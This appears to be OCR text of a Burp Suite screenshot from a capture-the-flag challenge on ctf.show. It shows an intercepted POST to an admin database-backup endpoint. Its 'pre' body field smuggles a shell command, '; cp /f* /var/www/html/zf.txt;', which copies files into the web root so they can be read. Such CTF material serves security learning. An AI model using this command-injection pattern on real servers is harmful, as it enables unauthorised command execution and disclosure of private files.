 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host: e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show
3 Content-Length: 13
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show
9 Referer: http://e594b9c7-89ae-4a63-bd3c-e75d381ff0a9.challenge.ctf.show/index.php?action=view&page=admin_db_backup
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=nt3n77hjhucjjbpms8e78hjhd0
13 Connection: close
14
15 db_format=zip&pre=%3b+cp+/f*+/var/www/html/zf.txt%3b
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Name Value
db_format zip
pre ; cp /f* /var/www/ht...
Request Cookies 1
Request Headers 12